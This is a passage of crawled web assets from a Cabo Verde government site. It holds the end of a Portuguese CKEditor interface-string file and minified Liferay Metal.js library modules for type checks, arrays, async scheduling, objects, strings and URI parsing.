mensagem","id":"ID","info":"Informação da hiperligação","langCode":"Código de idioma","langDir":"Orientação de idioma","langDirLTR":"Esquerda para a Direita (EPD)","langDirRTL":"Direita para a Esquerda (DPE)","menu":"Editar hiperligação","name":"Nome","noAnchors":"(Não existem âncoras no documento)","noEmail":"Por favor, escreva o endereço de email","noUrl":"Por favor, introduza o endereço URL","other":"<outro>","popupDependent":"Dependente (Netscape)","popupFeatures":"Características de janela flutuante","popupFullScreen":"Janela completa (IE)","popupLeft":"Posição esquerda","popupLocationBar":"Barra de localização","popupMenuBar":"Barra de menu","popupResizable":"Redimensionável","popupScrollBars":"Barras de deslocamento","popupStatusBar":"Barra de estado","popupToolbar":"Barra de ferramentas","popupTop":"Posição topo","rel":"Relação","selectAnchor":"Selecionar âncora","styles":"Estilo","tabIndex":"Índice de tabulação","target":"Alvo","targetFrame":"<frame>","targetFrameName":"Nome da janela de destino","targetPopup":"<janela de popup>","targetPopupName":"Nome da janela flutuante","title":"Hiperligação","toAnchor":"Ligar a âncora no texto","toEmail":"Email","toUrl":"URL","toolbar":"Hiperligação","type":"Tipo de hiperligação","unlink":"Eliminar hiperligação","upload":"Carregar"},"justify":{"block":"Justificado","center":"Alinhar ao centro","left":"Alinhar à esquerda","right":"Alinhar à direita"},"indent":{"indent":"Aumentar avanço","outdent":"Diminuir avanço"},"image":{"alt":"Texto alternativo","border":"Limite","btnUpload":"Enviar para o servidor","button2Img":"Deseja transformar o botão com imagem selecionado em uma imagem?","hSpace":"Esp. Horiz","img2Button":"Deseja transformar a imagem selecionada em um botão com imagem?","infoTab":"Informação da imagem","linkTab":"Hiperligação","lockRatio":"Proporcional","menu":"Propriedades da Imagem","resetSize":"Tamanho original","title":"Propriedades da imagem","titleButton":"Propriedades do botão de imagem","upload":"Carregar","urlMissing":"O URL da fonte da imagem está em falta.","vSpace":"Esp. Vert","validateBorder":"A borda tem de ser um numero.","validateHSpace":"HSpace tem de ser um numero.","validateVSpace":"VSpace tem de ser um numero."},"iframe":{"border":"Mostrar a borda da Frame","noUrl":"Por favor, digite o URL da iframe","scrolling":"Ativar barras de rolamento","title":"Propriedades da IFrame","toolbar":"IFrame"},"horizontalrule":{"toolbar":"Inserir linha horizontal"},"forms":{"button":{"title":"Propriedades do botão","text":"Texto (valor)","type":"Tipo","typeBtn":"Botão","typeSbm":"Enviar","typeRst":"Repor"},"checkboxAndRadio":{"checkboxTitle":"Propriedades da caixa de verificação","radioTitle":"Propriedades do botão de rádio","value":"Valor","selected":"Selecionado","required":"Obrigatório"},"form":{"title":"Propriedades do formulário","menu":"Propriedades do formulário","action":"Ação","method":"Método","encoding":"Codificação"},"hidden":{"title":"Propriedades do campo oculto","name":"Nome","value":"Valor"},"select":{"title":"Propriedades da caixa de seleção","selectInfo":"Informação","opAvail":"Opções disponíveis","value":"Valor","size":"Tamanho","lines":"linhas","chkMulti":"Permitir seleções múltiplas","required":"Obrigatório","opText":"Texto","opValue":"Valor","btnAdd":"Adicionar","btnModify":"Modificar","btnUp":"Subir","btnDown":"Descer","btnSetValue":"Definir como valor selecionado","btnDelete":"Apagar"},"textarea":{"title":"Propriedades da área de texto","cols":"Colunas","rows":"Linhas"},"textfield":{"title":"Propriedades do campo de texto","name":"Nome","value":"Valor","charWidth":"Tamanho do caracter","maxChars":"Máximo de caracteres","required":"Obrigatório","type":"Tipo","typeText":"Texto","typePass":"Senha","typeEmail":"Email","typeSearch":"Pesquisar","typeTel":"Telefone","typeUrl":"URL"}},"format":{"label":"Formatar","panelTitle":"Formatar Parágrafo","tag_address":"Endereço","tag_div":"Normal (DIV)","tag_h1":"Título 1","tag_h2":"Título 2","tag_h3":"Título 3","tag_h4":"Título 4","tag_h5":"Título 5","tag_h6":"Título 6","tag_p":"Normal","tag_pre":"Formatado"},"font":{"fontSize":{"label":"Tamanho","voiceLabel":"Tamanho da letra","panelTitle":"Tamanho da letra"},"label":"Fonte","panelTitle":"Nome do tipo de letra","voiceLabel":"Tipo de letra"},"flash":{"access":"Acesso ao Script","accessAlways":"Sempre","accessNever":"Nunca","accessSameDomain":"Mesmo dominio","alignAbsBottom":"Abs inferior","alignAbsMiddle":"Abs centro","alignBaseline":"Linha de base","alignTextTop":"Topo do texto","bgcolor":"Cor de fundo","chkFull":"Permitir Ecrã inteiro","chkLoop":"Cíclico","chkMenu":"Permitir menu do Flash","chkPlay":"Reproduzir automaticamente","flashvars":"Variaveis para o Flash","hSpace":"Esp. Horiz","properties":"Propriedades do Flash","propertiesTab":"Propriedades","quality":"Qualidade","qualityAutoHigh":"Alta Automaticamente","qualityAutoLow":"Baixa Automaticamente","qualityBest":"Melhor","qualityHigh":"Alta","qualityLow":"Baixa","qualityMedium":"Média","scale":"Escala","scaleAll":"Mostrar tudo","scaleFit":"Tamanho exato","scaleNoBorder":"Sem bordas","title":"Propriedades do Flash","vSpace":"Esp.Vert","validateHSpace":"HSpace tem de ser um numero.","validateSrc":"O URL não pode ficar vazio","validateVSpace":"VSpace tem de ser um numero.","windowMode":"Modo de janela","windowModeOpaque":"Opaco","windowModeTransparent":"Transparente","windowModeWindow":"Janela"},"find":{"find":"Pesquisar","findOptions":"Opções de pesquisa","findWhat":"Texto a procurar:","matchCase":"Maiúsculas/Minúsculas","matchCyclic":"Match cyclic","matchWord":"Coincidir com toda a palavra","notFoundMsg":"O texto especificado não foi encontrado.","replace":"Substituir","replaceAll":"Substituir tudo","replaceSuccessMsg":"%1 ocurrências(s) substituídas.","replaceWith":"Substituir por:","title":"Pesquisar e substituir"},"fakeobjects":{"anchor":" Inserir/Editar âncora","flash":"Animação Flash","hiddenfield":"Campo oculto","iframe":"IFrame","unknown":"Objeto desconhecido"},"elementspath":{"eleLabel":"Caminho dos elementos","eleTitle":"Elemento %1"},"div":{"IdInputLabel":"ID","advisoryTitleInputLabel":"Título","cssClassInputLabel":"Classes de folhas de estilo","edit":"Editar Div","inlineStyleInputLabel":"Estilho em Linha","langDirLTRLabel":"Esquerda para a direita (EPD)","langDirLabel":"Orientação de idioma","langDirRTLLabel":"Direita para a Esquerda (DPE)","languageCodeInputLabel":"Codigo do Idioma","remove":"Remover Div","styleSelectLabel":"Estilo","title":"Criar Div","toolbar":"Criar Div"},"contextmenu":{"options":"Menu de opções de contexto"},"colordialog":{"clear":"Limpar","highlight":"Realçar","options":"Opções de cor","selected":"Cor selecionada","title":"Selecionar cor"},"colorbutton":{"auto":"Automático","bgColorTitle":"Cor de fundo","colors":{"000":"Black","800000":"Castanho","8B4513":"Saddle Brown","2F4F4F":"Dark Slate Gray","008080":"Teal","000080":"Azul naval","4B0082":"Indigo","696969":"Cinza escuro","B22222":"Vermelho tijolo","A52A2A":"Castanho","DAA520":"Dourado (daa520)","006400":"Verde escuro (006400)","40E0D0":"Turquesa","0000CD":"Azul médio (0000cd)","800080":"Purple","808080":"Cinza","F00":"Vermelho","FF8C00":"Laranja escuro","FFD700":"Dourado","008000":"Verde","0FF":"Ciano","00F":"Azul","EE82EE":"Violeta","A9A9A9":"Cinza fosco","FFA07A":"Salmão claro","FFA500":"Laranja","FFFF00":"Amarelo","00FF00":"Limão (Verde espectro)","AFEEEE":"Turquesa pálida (afeeee)","ADD8E6":"Light Blue","DDA0DD":"Ameixa","D3D3D3":"Cinza claro","FFF0F5":"Lavanda avermelhada","FAEBD7":"Branco velho","FFFFE0":"Amarelo claro","F0FFF0":"Maná (f0fff0)","F0FFFF":"Azul celeste","F0F8FF":"Azul Alice (f0f8ff)","E6E6FA":"Lavanda","FFF":"Branco"},"more":"Mais cores...","panelTitle":"Cores","textColorTitle":"Cor do texto"},"clipboard":{"copy":"Copiar","copyError":"A configuração de segurança do navegador não permite a execução automática de operações de copiar. Por favor use o teclado (Ctrl/Cmd+C).","cut":"Cortar","cutError":"A configuração de segurança do navegador não permite a execução automática de operações de cortar. Por favor use o teclado (Ctrl/Cmd+X).","paste":"Colar","pasteArea":"Colar área","pasteMsg":"Por favor, cole dentro da seguinte caixa usando o teclado (<STRONG>Ctrl/Cmd+V</STRONG>) e carregue em <STRONG>OK</STRONG>.","securityMsg":"Devido ás definições de segurança do teu browser, o editor não pode aceder ao clipboard diretamente. É necessário que voltes a colar as informações nesta janela.","title":"Colar"},"button":{"selectedLabel":"%1 (Selecionado)"},"blockquote":{"toolbar":"Bloco de citação"},"bidi":{"ltr":"Direção do texto da esquerda para a direita","rtl":"Direção do texto da direita para a esquerda"},"basicstyles":{"bold":"Negrito","italic":"Itálico","strike":"Rasurado","subscript":"Superior à linha","superscript":"Superior à linha","underline":"Sublinhado"},"about":{"copy":"Direitos de Autor &copy; $1. Todos os direitos reservados.","dlgTitle":"Sobre o CKEditor","help":"Doar $1 para ajudar.","moreInfo":"Para informação sobre licenciamento visite o nosso sítio web:","title":"Sobre o CKEditor","userGuide":"CKEditor - Guia do utilizador"},"editor":"Editor de texto enriquecido","editorPanel":"Painel do editor de texto enriquecido","common":{"editorHelp":"Pressione ALT+0 para ajuda","browseServer":"Navegar no servidor","url":"URL","protocol":"Protocolo","upload":"Carregar","uploadSubmit":"Enviar para o servidor","image":"Imagem","flash":"Flash","form":"Formulário","checkbox":"Caixa de verificação","radio":"Botão","textField":"Campo de texto","textarea":"Área de texto","hiddenField":"Campo oculto","button":"Botão","select":"Campo de seleção","imageButton":"Botão da imagem","notSet":"<Não definido>","id":"ID","name":"Nome","langDir":"Direção do idioma","langDirLtr":"Esquerda para a Direita (EPD)","langDirRtl":"Direita para a Esquerda (DPE)","langCode":"Código do idioma","longDescr":"Descrição completa do URL","cssClass":"Classes de estilo das folhas","advisoryTitle":"Título consultivo","cssStyle":"Estilo","ok":"CONFIRMAR","cancel":"Cancelar","close":"Fechar","preview":"Pré-visualização","resize":"Redimensionar","generalTab":"Geral","advancedTab":"Avançado","validateNumberFailed":"Este valor não é um numero.","confirmNewPage":"Irão ser perdidas quaisquer alterações não guardadas. Tem a certeza que deseja carregar a nova página?","confirmCancel":"Foram alteradas algumas das opções. Tem a certeza que deseja fechar a janela?","options":"Opções","target":"Destino","targetNew":"Nova janela (_blank)","targetTop":"Janela superior (_top)","targetSelf":"Mesma janela (_self)","targetParent":"Janela dependente (_parent)","langDirLTR":"Esquerda para a Direita (EPD)","langDirRTL":"Direita para a Esquerda (DPE)","styles":"Estilo","cssClasses":"Classes de folhas de estilo","width":"Largura","height":"Altura","align":"Alinhamento","alignLeft":"Esquerda","alignRight":"Direita","alignCenter":"Centrado","alignJustify":"Justificado","alignTop":"Topo","alignMiddle":"Centro","alignBottom":"Base","alignNone":"Nenhum","invalidValue":"Valor inválido.","invalidHeight":"A altura deve ser um número.","invalidWidth":"A largura deve ser um número. ","invalidCssLength":"O valor especificado para o campo \"1%\" deve ser um número positivo, com ou sem uma unidade de medida CSS válida (px, %, in, cm, mm, em, ex, pt, ou pc).","invalidHtmlLength":"O valor especificado para o campo \"1%\" deve ser um número positivo, com ou sem uma unidade de medida HTML válida (px ou %).","invalidInlineStyle":"O valor especificado para o estilo em linha deve constituir um ou mais conjuntos de valores com o formato de \"nome : valor\", separados por ponto e vírgula.","cssLengthTooltip":"Insira um número para um valor em pontos ou um número com uma unidade CSS válida (px, %, in, cm, mm, em, ex, pt, ou pc).","unavailable":"%1<span class=\"cke_accessibility\">, indisponível</span>","keyboard":{"8":"Backspace","13":"Enter","16":"Shift","17":"Ctrl","18":"Alt","32":"Space","35":"Fim","36":"Entrada","46":"Eliminar","224":"Command"},"keyboardShortcut":"Keyboard shortcut"}};

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/js/resolved-module/frontend-js-metal-web$metal@2.16.6/lib/coreNamed.js&/o/js/resolved-module/frontend-js-metal-web$metal@2.16.6/lib/core.js&/o/js/resolved-module/frontend-js-metal-web$metal@2.16.6/lib/array/array.js&/o/js/resolved-module/frontend-js-metal-web$metal@2.16.6/lib/async/async.js&/o/js/resolved-module/frontend-js-metal-web$metal@2.16.6/lib/disposable/Disposable.js&/o/js/resolved-module/frontend-js-metal-web$metal@2.16.6/lib/object/object.js&/o/js/resolved-module/frontend-js-metal-web$metal@2.16.6/lib/string/string.js&/o/js/resolved-module/frontend-js-metal-web$metal@2.16.6/lib/metal.js&/o/js/resolved-module/frontend-js-metal-web$metal-uri@2.4.0/lib/parseFromAnchor.js&/o/js/resolved-module/frontend-js-metal-web$metal-uri@2.4.0/lib/parse.js&/o/js/resolved-module/frontend-js-metal-web$metal-structs@1.0.1/lib/MultiMap.js&/o/js/resolved-module/frontend-js-metal-web$metal-structs@1.0.1/lib/TreeNode.js&/o/js/resolved-module/frontend-js-metal-web$metal-structs@1.0.1/lib/all/structs.js&/o/js/resolved-module/frontend-js-metal-web$metal-uri@2.4.0/lib/Uri.js&/o/js/resolved-module/frontend-js-spa-web$senna@2.7.3/lib/globals/globals.js&/o/js/resolved-module/frontend-js-metal-web$metal-dom@2.16.6/lib/domData.js&/o/js/resolved-module/frontend-js-metal-web$metal-events@2.16.6/lib/EventHandle.js&/o/js/resolved-module/frontend-js-metal-web$metal-events@2.16.6/lib/EventEmitter.js&/o/js/resolved-module/frontend-js-metal-web$metal-events@2.16.6/lib/EventEmitterProxy.js&/o/js/resolved-module/frontend-js-metal-web$metal-events@2.16.6/lib/EventHandler.js&/o/js/resolved-module/frontend-js-metal-web$metal-events@2.16.6/lib/events.js&/o/js/resolved-module/frontend-js-metal-web$metal-dom@2.16.6/lib/DomDelegatedEventHandle.js&/o/js/resolved-module/frontend-js-metal-web$metal-dom@2.16.6/lib/DomEventHandle.js&/o/js/resolved-module/frontend-js-metal-web$metal-dom@2.16.6/lib/domNamed.js
body_size: 69502
content:
Liferay.Loader.define("frontend-js-metal-web$metal@2.16.6/lib/coreNamed",["module","exports","require"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _typeof=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"?function(obj){return typeof obj}:function(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj};exports.abstractMethod=abstractMethod;exports.disableCompatibilityMode=
disableCompatibilityMode;exports.enableCompatibilityMode=enableCompatibilityMode;exports.getCompatibilityModeData=getCompatibilityModeData;exports.getFunctionName=getFunctionName;exports.getStaticProperty=getStaticProperty;exports.getUid=getUid;exports.identityFunction=identityFunction;exports.isBoolean=isBoolean;exports.isDef=isDef;exports.isDefAndNotNull=isDefAndNotNull;exports.isDocument=isDocument;exports.isDocumentFragment=isDocumentFragment;exports.isElement=isElement;exports.isFunction=isFunction;
exports.isNull=isNull;exports.isNumber=isNumber;exports.isWindow=isWindow;exports.isObject=isObject;exports.isPromise=isPromise;exports.isString=isString;exports.isServerSide=isServerSide;exports.nullFunction=nullFunction;var compatibilityModeData_=void 0;var uniqueIdCounter_=1;var UID_PROPERTY=exports.UID_PROPERTY="core_"+(Math.random()*1E9>>>0);function abstractMethod(){throw Error("Unimplemented abstract method");}function disableCompatibilityMode(){compatibilityModeData_=undefined}function enableCompatibilityMode(){var data=
arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};compatibilityModeData_=data}function getCompatibilityModeData(){if(compatibilityModeData_===undefined)if(typeof window!=="undefined"&&window.__METAL_COMPATIBILITY__)enableCompatibilityMode(window.__METAL_COMPATIBILITY__);return compatibilityModeData_}function getFirstTruthy_(a,b){return a||b}function getFunctionName(fn){if(!fn.name){var str=fn.toString();fn.name=str.substring(9,str.indexOf("("))}return fn.name}function getStaticProperty(ctor,
propertyName){var mergeFn=arguments.length>2&&arguments[2]!==undefined?arguments[2]:getFirstTruthy_;var mergedName=propertyName+"_MERGED";if(!ctor.hasOwnProperty(mergedName)){var merged=ctor.hasOwnProperty(propertyName)?ctor[propertyName]:null;if(ctor.__proto__&&!ctor.__proto__.isPrototypeOf(Function))merged=mergeFn(merged,getStaticProperty(ctor.__proto__,propertyName,mergeFn));ctor[mergedName]=merged}return ctor[mergedName]}function getUid(object,noInheritance){if(object){var id=object[UID_PROPERTY];
if(noInheritance&&!object.hasOwnProperty(UID_PROPERTY))id=null;return id||(object[UID_PROPERTY]=uniqueIdCounter_++)}return uniqueIdCounter_++}function identityFunction(returnValue){return returnValue}function isBoolean(val){return typeof val==="boolean"}function isDef(val){return val!==undefined}function isDefAndNotNull(val){return isDef(val)&&!isNull(val)}function isDocument(val){return val&&(typeof val==="undefined"?"undefined":_typeof(val))==="object"&&val.nodeType===9}function isDocumentFragment(val){return val&&
(typeof val==="undefined"?"undefined":_typeof(val))==="object"&&val.nodeType===11}function isElement(val){return val&&(typeof val==="undefined"?"undefined":_typeof(val))==="object"&&val.nodeType===1}function isFunction(val){return typeof val==="function"}function isNull(val){return val===null}function isNumber(val){return typeof val==="number"}function isWindow(val){return val!==null&&val===val.window}function isObject(val){var type=typeof val==="undefined"?"undefined":_typeof(val);return type===
"object"&&val!==null||type==="function"}function isPromise(val){return val&&(typeof val==="undefined"?"undefined":_typeof(val))==="object"&&typeof val.then==="function"}function isString(val){return typeof val==="string"||val instanceof String}function isServerSide(){var options=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{checkEnv:true};var serverSide=typeof process!=="undefined"&&!process.browser;if(serverSide&&options.checkEnv)serverSide=typeof process.env!=="undefined"&&true;return serverSide}
function nullFunction(){}});
Liferay.Loader.define("frontend-js-metal-web$metal@2.16.6/lib/core",["module","exports","require","./coreNamed"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.core=undefined;var _coreNamed=require("./coreNamed");Object.keys(_coreNamed).forEach(function(key){if(key==="default"||key==="__esModule")return;Object.defineProperty(exports,key,{enumerable:true,get:function get(){return _coreNamed[key]}})});var core=_interopRequireWildcard(_coreNamed);
function _interopRequireWildcard(obj){if(obj&&obj.__esModule)return obj;else{var newObj={};if(obj!=null)for(var key in obj)if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];newObj.default=obj;return newObj}}exports.default=core;exports.core=core});
Liferay.Loader.define("frontend-js-metal-web$metal@2.16.6/lib/array/array",["module","exports","require"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,
descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var array=function(){function array(){_classCallCheck(this,array)}_createClass(array,null,[{key:"equal",value:function equal(arr1,arr2){if(arr1===arr2)return true;
if(arr1.length!==arr2.length)return false;for(var i=0;i<arr1.length;i++)if(arr1[i]!==arr2[i])return false;return true}},{key:"firstDefinedValue",value:function firstDefinedValue(arr){for(var i=0;i<arr.length;i++)if(arr[i]!==undefined)return arr[i]}},{key:"flatten",value:function flatten(arr){var output=arguments.length>1&&arguments[1]!==undefined?arguments[1]:[];for(var i=0;i<arr.length;i++)if(Array.isArray(arr[i]))array.flatten(arr[i],output);else output.push(arr[i]);return output}},{key:"remove",
value:function remove(arr,obj){var i=arr.indexOf(obj);var rv=void 0;if(rv=i>=0)array.removeAt(arr,i);return rv}},{key:"removeAt",value:function removeAt(arr,i){return Array.prototype.splice.call(arr,i,1).length===1}},{key:"slice",value:function slice(arr,start){var end=arguments.length>2&&arguments[2]!==undefined?arguments[2]:arr.length;var sliced=[];for(var i=start;i<end;i++)sliced.push(arr[i]);return sliced}}]);return array}();exports.default=array});
Liferay.Loader.define("frontend-js-metal-web$metal@2.16.6/lib/async/async",["module","exports","require","../coreNamed"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _coreNamed=require("../coreNamed");var async={};async.throwException=function(exception){async.nextTick(function(){throw exception;})};async.run=function(callback,context){if(!async.run.workQueueScheduled_){async.nextTick(async.run.processWorkQueue);async.run.workQueueScheduled_=
true}async.run.workQueue_.push(new async.run.WorkItem_(callback,context))};async.run.workQueueScheduled_=false;async.run.workQueue_=[];async.run.processWorkQueue=function(){while(async.run.workQueue_.length){var workItems=async.run.workQueue_;async.run.workQueue_=[];for(var i=0;i<workItems.length;i++){var workItem=workItems[i];try{workItem.fn.call(workItem.scope)}catch(e){async.throwException(e)}}}async.run.workQueueScheduled_=false};async.run.WorkItem_=function(fn,scope){this.fn=fn;this.scope=scope};
async.nextTick=function(callback,context){var cb=callback;if(context)cb=callback.bind(context);cb=async.nextTick.wrapCallback_(cb);if(!async.nextTick.setImmediate_)if(typeof setImmediate==="function"&&(0,_coreNamed.isServerSide)({checkEnv:false}))async.nextTick.setImmediate_=setImmediate;else async.nextTick.setImmediate_=async.nextTick.getSetImmediateEmulator_();async.nextTick.setImmediate_(cb)};async.nextTick.setImmediate_=null;async.nextTick.getSetImmediateEmulator_=function(){var Channel=void 0;
if(typeof MessageChannel==="function")Channel=MessageChannel;if(typeof Channel==="undefined"&&typeof window!=="undefined"&&window.postMessage&&window.addEventListener)Channel=function Channel(){var iframe=document.createElement("iframe");iframe.style.display="none";iframe.src="";iframe.title="";document.documentElement.appendChild(iframe);var win=iframe.contentWindow;var doc=win.document;doc.open();doc.write("");doc.close();var message="callImmediate"+Math.random();var origin=win.location.protocol+
"//"+win.location.host;var onmessage=function(e){if(e.origin!==origin&&e.data!==message)return;this.port1.onmessage()}.bind(this);win.addEventListener("message",onmessage,false);this.port1={};this.port2={postMessage:function postMessage(){win.postMessage(message,origin)}}};if(typeof Channel!=="undefined"){var channel=new Channel;var head={};var tail=head;channel.port1.onmessage=function(){head=head.next;var cb=head.cb;head.cb=null;cb()};return function(cb){tail.next={cb:cb};tail=tail.next;channel.port2.postMessage(0)}}if(typeof document!==
"undefined"&&"onreadystatechange"in document.createElement("script"))return function(cb){var script=document.createElement("script");script.onreadystatechange=function(){script.onreadystatechange=null;script.parentNode.removeChild(script);script=null;cb();cb=null};document.documentElement.appendChild(script)};return function(cb){setTimeout(cb,0)}};async.nextTick.wrapCallback_=function(callback){return callback};exports.default=async});
Liferay.Loader.define("frontend-js-metal-web$metal@2.16.6/lib/disposable/Disposable",["module","exports","require"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,
descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var Disposable=function(){function Disposable(){_classCallCheck(this,Disposable);this.disposed_=false}_createClass(Disposable,[{key:"dispose",
value:function dispose(){if(!this.disposed_){this.disposeInternal();this.disposed_=true}}},{key:"disposeInternal",value:function disposeInternal(){}},{key:"isDisposed",value:function isDisposed(){return this.disposed_}}]);return Disposable}();exports.default=Disposable});
Liferay.Loader.define("frontend-js-metal-web$metal@2.16.6/lib/object/object",["module","exports","require"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,
descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var object=function(){function object(){_classCallCheck(this,object)}_createClass(object,null,[{key:"mixin",value:function mixin(target){var key=
void 0;var source=void 0;for(var _len=arguments.length,args=Array(_len>1?_len-1:0),_key=1;_key<_len;_key++)args[_key-1]=arguments[_key];for(var i=0;i<args.length;i++){source=args[i];for(key in source)target[key]=source[key]}return target}},{key:"getObjectByName",value:function getObjectByName(name){var scope=arguments.length>1&&arguments[1]!==undefined?arguments[1]:window;var parts=name.split(".");return parts.reduce(function(part,key){return part[key]},scope)}},{key:"map",value:function map(obj,
fn){var mappedObj={};var keys=Object.keys(obj);for(var i=0;i<keys.length;i++)mappedObj[keys[i]]=fn(keys[i],obj[keys[i]]);return mappedObj}},{key:"shallowEqual",value:function shallowEqual(obj1,obj2){if(obj1===obj2)return true;var keys1=Object.keys(obj1);var keys2=Object.keys(obj2);if(keys1.length!==keys2.length)return false;for(var i=0;i<keys1.length;i++)if(obj1[keys1[i]]!==obj2[keys1[i]])return false;return true}}]);return object}();exports.default=object});
Liferay.Loader.define("frontend-js-metal-web$metal@2.16.6/lib/string/string",["module","exports","require"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,
descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var string=function(){function string(){_classCallCheck(this,string)}_createClass(string,null,[{key:"caseInsensitiveCompare",value:function caseInsensitiveCompare(str1,
str2){var test1=String(str1).toLowerCase();var test2=String(str2).toLowerCase();if(test1<test2)return-1;else if(test1===test2)return 0;else return 1}},{key:"collapseBreakingSpaces",value:function collapseBreakingSpaces(str){return str.replace(/[\t\r\n ]+/g," ").replace(/^[\t\r\n ]+|[\t\r\n ]+$/g,"")}},{key:"escapeRegex",value:function escapeRegex(str){return String(str).replace(/([-()[\]{}+?*.$^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")}},{key:"getRandomString",value:function getRandomString(){var x=
2147483648;return Math.floor(Math.random()*x).toString(36)+Math.abs(Math.floor(Math.random()*x)^Date.now()).toString(36)}},{key:"hashCode",value:function hashCode(val){var hash=0;for(var i=0,len=val.length;i<len;i++){hash=31*hash+val.charCodeAt(i);hash%=4294967296}return hash}},{key:"replaceInterval",value:function replaceInterval(str,start,end,value){return str.substring(0,start)+value+str.substring(end)}}]);return string}();exports.default=string});
Liferay.Loader.define("frontend-js-metal-web$metal@2.16.6/lib/metal",["module","exports","require","./core","./array/array","./async/async","./disposable/Disposable","./object/object","./string/string"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.string=exports.object=exports.Disposable=exports.async=exports.array=undefined;var _core=require("./core");Object.keys(_core).forEach(function(key){if(key==="default"||key==="__esModule")return;
Object.defineProperty(exports,key,{enumerable:true,get:function get(){return _core[key]}})});var _core2=_interopRequireDefault(_core);var _array=require("./array/array");var _array2=_interopRequireDefault(_array);var _async=require("./async/async");var _async2=_interopRequireDefault(_async);var _Disposable=require("./disposable/Disposable");var _Disposable2=_interopRequireDefault(_Disposable);var _object=require("./object/object");var _object2=_interopRequireDefault(_object);var _string=require("./string/string");
var _string2=_interopRequireDefault(_string);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}exports.array=_array2.default;exports.async=_async2.default;exports.Disposable=_Disposable2.default;exports.object=_object2.default;exports.string=_string2.default;exports.default=_core2.default});
Liferay.Loader.define("frontend-js-metal-web$metal-uri@2.4.0/lib/parseFromAnchor",["module","exports","require"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});function isPortProvidedToURL(uri){return/:\d+(?!@)/.test(uri)}function isAnchorInvalidatedByBrowser(a){try{if("javascript:"===a.protocol)return false;if(":"===a.protocol)return true;if(!/:/.test(a.href))return true;if(isPortProvidedToURL(a)&&""===a.port)return true}catch(e){throw new TypeError(e.message);
}return false}function parseFromAnchor(opt_uri){var link=document.createElement("a");link.href=opt_uri;if(isAnchorInvalidatedByBrowser(link))throw new TypeError(opt_uri+" is not a valid URL");return{hash:link.hash,hostname:link.hostname,password:link.password,pathname:link.pathname[0]==="/"?link.pathname:"/"+link.pathname,port:link.port,protocol:link.protocol,search:link.search,username:link.username}}exports.default=parseFromAnchor});
Liferay.Loader.define("frontend-js-metal-web$metal-uri@2.4.0/lib/parse",["module","exports","require","frontend-js-metal-web$metal","./parseFromAnchor"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _metal=require("frontend-js-metal-web$metal");var _parseFromAnchor=require("./parseFromAnchor");var _parseFromAnchor2=_interopRequireDefault(_parseFromAnchor);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}
function parse(opt_uri){if((0,_metal.isFunction)(URL)&&URL.length){var url=void 0;try{url=new URL(opt_uri)}catch(e){throw new TypeError(opt_uri+" is not a valid URL");}if(url.port&&url.href.indexOf(url.port)===-1)throw new TypeError(opt_uri+" is not a valid URL");return url}else return(0,_parseFromAnchor2.default)(opt_uri)}exports.default=parse});
